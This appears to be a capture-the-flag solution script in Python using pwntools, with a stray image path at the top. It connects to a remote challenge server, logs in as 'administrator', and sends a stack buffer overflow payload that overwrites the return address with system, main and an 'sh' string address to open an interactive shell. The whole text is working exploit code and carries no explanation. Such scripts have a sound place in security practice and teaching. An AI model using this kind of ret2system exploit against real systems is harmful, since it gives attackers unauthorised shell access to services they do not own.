 from pwn import*
io=remote('node5.buuoj.cn',29269)
system=0x80484D0
sh=0x080482ea
main=0x8048722
payload=b'a'*(0x48+4)+p32(system)+p32(main)+p32(sh)
io.recvuntil("Please input admin password:")
io.sendline('administrator')
io.recvuntil(":")
io.sendline(str(1))
io.recvuntil("Please input new log info:")
io.sendline(payload)
io.recvuntil('Exit\n:')
io.sendline(str(4))
io.interactive()